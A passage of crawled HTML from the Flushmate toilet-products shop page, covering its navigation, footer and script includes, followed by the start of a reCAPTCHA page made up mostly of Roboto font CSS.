24.324h6.941l1.693-5.067h7.788l1.692 5.067h6.942L155.393.676h-7.111l-8.972 23.648zM168.798 24.324h6.433V6.42h6.603V.676h-19.639v5.743h6.603v17.905zM184.547 24.324H203v-5.743h-12.02v-3.378h8.973V9.797h-8.973V6.42h11.681V.676h-18.114v23.648z"/>
</svg>
        </a>

        <nav class="nav">

            <div class="nav-container">
                <fm-search-input></fm-search-input>
                <ul class="nav-menu">
                    <li class="nav-item">
                        <span>Products</span>
                        <ul class="nav-submenu">
                            <li class="heading">Flushmate Products</li>
                            <li>
                                <a href="/products/flushmate-systems">
                                    Flushmate Systems
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                            <li>
                                <a href="/products/upgrade-kits">
                                    Upgrade Kits
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                            <li>
                                <a href="/products/i-flush">
                                    I-Flush<sup>&trade;</sup>
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                            <li>
                                <a href="/products/503uh">
                                    503UH
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                            <li>
                                <a href="/products/universal-handle-kits">
                                    Universal Handle Kits
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item is-active">
                        <span>Shop</span>
                        <ul class="nav-submenu">
                            <li class="heading">Flushmate Shop</li>
                            <li>
                                <a href="/shop/toilets">
                                    Flushmate Equipped Toilets
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                            <li class="is-active">
                                <a href="/shop/products">
                                    Flushmate Products
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <span>Resources</span>
                        <ul class="nav-submenu">
                            <li class="heading">Resources</li>
                            <li>
                                <a href="/resources">
                                    Product Resources
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                                <span class="text-xs c-gray-darker">Spec Sheets, How-to Videos, Guides</span>
                            </li>
                            <li>
                                <a href="/resources/media-center">
                                    Media Resources
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                                <span class="text-xs c-gray-darker">Blogs, Case Studies, Infographics</span>
                            </li>
                            <li>
                                <a href="/resources/frequently-asked-questions">
                                    FAQ
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a href="/parts">Part Finder</a>
                    </li>
                    <li class="nav-item">
                        <span>Company</span>
                        <ul class="nav-submenu">
                            <li class="heading">Company</li>
                            <li>
                                <a href="/company">
                                    About Flushmate
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                            <li>
                                <a href="/company/press-releases">
                                    Press Releases
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                            <li>
                                <a href="/company/press-pickups">
                                    Press Pickups
                                            <svg class="icon icon-arrow-right" width="100%" height="100%">
                        <use xlink:href="#icon-arrow-right"></use>
        </svg>
        
                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a href="/distributors">Where to Buy</a>
                    </li>
                </ul>
            </div>

            <div class="my-3 md:hide">
                <div class="social">
    <a href="#TODO" class="social-facebook">        <svg class="icon icon-facebook" width="100%" height="100%">
                        <use xlink:href="#icon-facebook"></use>
        </svg>
        </a>
    <a href="#TODO" class="social-twitter">        <svg class="icon icon-twitter" width="100%" height="100%">
                        <use xlink:href="#icon-twitter"></use>
        </svg>
        </a>
    <a href="#TODO" class="social-instagram">        <svg class="icon icon-instagram" width="100%" height="100%">
                        <use xlink:href="#icon-instagram"></use>
        </svg>
        </a>
    <a href="#TODO" class="social-linkedin">        <svg class="icon icon-linkedin" width="100%" height="100%">
                        <use xlink:href="#icon-linkedin"></use>
        </svg>
        </a>
</div>
            </div>

            <span class="copyright block mb-2 c-gray-darker md:hide">
                &copy; Flushmate 2026
            </span>

        </nav>

        <div class="hide md:show flex items-center">

            <fm-search-toggle></fm-search-toggle>

            <a href="/distributors" class="btn btn-sm where-to-buy js-where-to-buy">Where to buy</a>

        </div>

        <button class="js-nav-toggle nav-toggle">
                    <svg class="icon icon-menu" width="100%" height="100%">
            <title>Open Menu</title>            <use xlink:href="#icon-menu"></use>
        </svg>
        
                    <svg class="icon icon-close c-blue" width="100%" height="100%">
            <title>Close Menu</title>            <use xlink:href="#icon-close"></use>
        </svg>
        
        </button>

    </div>

</header>


<main id="main-content" class="site-content flex-1">
            


<header class="page-header section-p text-center pad-x bg-blue-lighter">
    <div class="container">
        <h1 class="">Shop Flushmate Products</h1>
                    <div class="c-gray-darkest intro mx-auto mb-0 text-lg">
                Discover your next great toilet
            </div>
                     </div>
</header>

<ais-root index="flushmate_products">
    <fm-shop class="container section-m">
        <ais-refinement-list attribute="type" label="Product Type" class="is-open"></ais-refinement-list>
    </fm-shop>
</ais-root>



</main>

<footer class="site-footer">

    <div class="container">

        <a href="/" class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" overflow="visible" fill="none" viewBox="0 0 215 25">
  <title>Flushmate</title>
  <path fill="currentColor" d="M211.434 4.449V3.273H212c.411 0 .549.085.549.443 0 .187 0 .596.051.733h.651a8.702 8.702 0 01-.034-.665c0-.358-.051-.716-.36-.801.292-.085.446-.358.446-.682 0-.528-.446-.852-1.097-.852h-1.423v3h.651zm0-2.489h.635c.445 0 .565.17.565.41 0 .306-.24.391-.548.391h-.652v-.8zm.6-1.96C210.251 0 209 1.21 209 3s1.303 3 3.034 3C213.8 6 215 4.756 215 3c0-1.67-1.183-3-2.966-3zm-.017.58c1.44 0 2.314 1.005 2.314 2.437 0 1.38-.754 2.403-2.297 2.403-1.405 0-2.383-1.005-2.383-2.42 0-1.261.669-2.42 2.366-2.42zM0 24.324h6.433v-7.77h8.804v-5.743H6.433V6.757h11.513V.676H0v23.648zM20.981 24.324h16.76v-6.08H27.415V.675h-6.433v23.648zM38.916 14.527C38.916 20.608 43.318 25 49.751 25c6.433 0 10.835-4.392 10.835-10.473V.676h-6.433v13.851c0 2.703-1.862 4.56-4.402 4.56s-4.402-1.857-4.402-4.56V.676h-6.433v13.851zM63.296 20.946S66.344 25 72.776 25c5.757 0 9.312-3.547 9.312-7.601 0-8.277-11.173-6.926-11.173-10.135 0-.845.846-1.69 2.708-1.69 2.37 0 3.894 1.858 3.894 1.858l3.725-4.054S78.702 0 72.946 0c-5.587 0-8.973 3.547-8.973 7.264 0 8.276 11.174 6.925 11.174 10.135 0 1.013-1.016 2.027-3.047 2.027-3.048 0-5.08-2.534-5.08-2.534l-3.724 4.054zM85.147 24.324h6.434v-8.952h8.634v8.952h6.433V.676h-6.433V9.29h-8.634V.676h-6.434v23.648zM111.386 24.324h6.433v-14.02l6.603 8.277 6.603-8.277v14.02h6.433V.676h-5.756l-7.28 9.121-7.28-9.121h-5.756v23.648zM149.637 14.02l2.133-6.756h.135l2.134 6.756h-4.402zM139.31 24.324h6.941l1.693-5.067h7.788l1.692 5.067h6.942L155.393.676h-7.111l-8.972 23.648zM168.798 24.324h6.433V6.42h6.603V.676h-19.639v5.743h6.603v17.905zM184.547 24.324H203v-5.743h-12.02v-3.378h8.973V9.797h-8.973V6.42h11.681V.676h-18.114v23.648z"/>
</svg>
        </a>

        <nav class="footer-nav">

            <div class="footer-nav-menu">
                <div class="mb-1 b">Products</div>
                <ul>
                    <li><a href="/shop/toilets">Flushmate-Equipped Toilets</a></li>
                    <li><a href="/products/flushmate-systems">Flushmate Systems</a></li>
                    <li><a href="/products/upgrade-kits">Upgrade Kits</a></li>
                    <li><a href="/products/i-flush">I-Flush</a></li>
                    <li><a href="/products/503uh">503UH</a></li>
                    <li><a href="/products/universal-handle-kits">Universal Handle Kits</a></li>
                    <li><a href="/replacement-systems">Replacement Systems</a></li>
                </ul>
            </div>

            <div class="footer-nav-menu">
                <div class="mb-1 b">Tools</div>
                <ul>
                    <li><a href="/parts">Part Finder</a></li>
                    <li><a href="/distributors">Where to Buy</a></li>
                    <li><a href="/sites/default/files/2023-08/Flushmate-Sales-Rep-List-2023-2.pdf">Find Your Rep</a></li>
                    <li><a href="/resources">Resources</a></li>
                    <li><a href="/products/flushmate-systems#calculator">Sustainability Calculator</a></li>
                    <li><a href="/product-registration">Product Registration</a></li>
                </ul>
            </div>

            <div class="footer-nav-menu">
                <div class="mb-1 b">Company</div>
                <ul>
                    <li><a href="/contact">Contact Us</a></li>
                    <li><a href="https://legal.flushmate.com/warranty-policy.html">Warranty Policy</a></li>
                    <li><a href="https://legal.flushmate.com/legal-center.html#privacy-policy">Privacy Policy</a></li>
                    <li><a href="https://legal.flushmate.com/legal-center.html#terms-of-sale">Terms of Sale</a></li>
                    <li><a href="https://legal.flushmate.com/legal-center.html#dropship-policy">Dropship Policy</a></li>
                </ul>
            </div>

            <div class="footer-nav-menu">
                <div class="mb-1 b">Customer Support</div>
                <ul>
                    <li><a href="tel:1-800-533-3460">800.533.3460</a></li>
                    <li>Monday-Friday 9 am - 5 pm EST</li>
                    <li class="mt-2 b">Recall Notices</li>
                    <li><a href="/501B-recall">Flushmate II 501-B</a></li>
                    <li><a href="/recall">Flushmate III</a></li>
                </ul>
            </div>

            <!-- Begin ConstantContact -->
            <div class="ctct-inline-form" data-form-id="0dc5f5cf-6a77-4d22-9d89-3aff44089abe"></div>
            <!-- End ConstantContact -->

        </nav>

        <div class="flex flex-col items-start justify-between gap-3 mt-2 md:flex-row md:items-end lg:mt-4">
            <div class="flex items-center gap-xs">
                <img src="/themes/custom/flushmate/images/USA-Assembled-White.svg" alt="USA Assembled" width="45" height="45">
                <span class="usa-built-supported">USA Built. <br> USA Supported.</span>
            </div>
            <div class="copyright">&copy; Flushmate 2026</div>
        </div>

    </div>


</footer>

</div>
  </div>

        </fm-app>
    </div>
    <script src="/themes/custom/flushmate/build/flushmate.esm.js?t9670n" type="module"></script>
<script src="/themes/custom/flushmate/build/flushmate.js?t9670n" nomodule></script>

        <!-- ConstantContact -->
    <script>var _ctct_m = "4134991fd0320559f7e91f10f5eed106"; setTimeout(() => document.getElementById('email_address_0').placeholder = 'Email Address', 1500);</script>
    <script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
    <!-- End ContactContact -->
    <script async="async" src="https://static.srcspot.com/libs/rivi.js" type="application/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly93d3cuZmx1c2htYXRlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=671ucofs2x3h
body_size: 49201
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
